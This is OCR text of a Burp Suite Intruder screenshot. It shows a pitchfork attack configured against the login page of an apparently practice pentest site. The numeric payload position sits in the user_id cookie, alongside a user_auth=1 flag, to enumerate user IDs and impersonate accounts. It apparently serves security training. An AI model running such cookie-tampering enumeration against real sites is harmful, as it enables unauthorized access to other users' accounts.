 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack
Start attack
Target https://hackzone.sumasoft-pentest.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=§0§; user_username=test; user_useremail=; PHPSESSID=duq1g63l2om9dnhq6t8mkovlua
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Referer: https://hackzone.sumasoft-pentest.com/user/login.php
18
19
Search
1 highlight
1 payload position
Length: 826
Payloads
Payload position: 1 - 0
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1
2
3
4
5
6
7
8
9
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 178.3MB
Disabled